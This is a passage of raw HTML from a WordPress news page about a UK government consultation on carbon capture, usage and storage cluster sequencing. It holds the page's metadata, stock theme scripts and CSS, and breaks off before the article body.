

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/
body_size: 23706
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Government seeks views on carbon capture, usage and storage cluster sequencing - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.theicon.org.uk/wp-content/uploads/2021/02/teamwithcharts.jpg" /><link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Government seeks views on carbon capture, usage and storage cluster sequencing - The Icon" />
	<meta property="og:description" content="A new consultation seeks views on a potential approach to cluster sequencing for carbon capture, usage and storage (CCUS). The Prime Minister’s Ten Point Plan announced a commitment to deploy two carbon capture clusters by the mid-2020s and a further two clusters by 2030. This consultation builds on that announcement and the December update on [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2021-02-11T07:30:15+00:00" />
	<meta property="article:modified_time" content="2021-02-10T12:11:27+00:00" />
	<meta property="og:image" content="https://www.theicon.org.uk/wp-content/uploads/2021/02/teamwithcharts.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/","url":"https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/","name":"Government seeks views on carbon capture, usage and storage cluster sequencing - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"primaryImageOfPage":{"@id":"https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/#primaryimage"},"image":{"@id":"https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/#primaryimage"},"thumbnailUrl":"https://www.theicon.org.uk/wp-content/uploads/2021/02/teamwithcharts.jpg","datePublished":"2021-02-11T07:30:15+00:00","dateModified":"2021-02-10T12:11:27+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/#primaryimage","url":"https://www.theicon.org.uk/wp-content/uploads/2021/02/teamwithcharts.jpg","contentUrl":"https://www.theicon.org.uk/wp-content/uploads/2021/02/teamwithcharts.jpg","width":1920,"height":1080,"caption":"Photo by fauxels: https://www.pexels.com/photo/people-discuss-about-graphs-and-rates-3184292/"},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"Government seeks views on carbon capture, usage and storage cluster sequencing"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/10546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=10546' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fgovernment-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fgovernment-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"57a7532d7c","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"57a7532d7c","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="531091cb08";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/environmental-management/",
                    "name": "Environmental Management"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/government-seeks-views-on-carbon-capture-usage-and-storage-cluster-sequencing/",
                    "name": "Government seeks views on carbon capture, usage and storage cluster sequencing"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
